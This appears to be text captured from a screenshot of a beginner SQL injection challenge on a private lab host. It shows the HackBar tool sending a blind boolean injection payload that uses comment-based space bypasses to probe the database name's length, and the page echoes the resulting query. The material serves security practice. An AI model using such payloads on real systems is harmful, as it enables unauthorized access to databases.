 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.193.129:81/vulnerabilities/fu1.php
?id=1')/**/and/**/length(database())>10/**/and
/**/('abc'='abc
Home
突破它拿KEY
数据库长度不大于10
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('1')/**/and/**/length(database())>10/**/and
/**/('abc'='abc')
标题：
作者：
内容：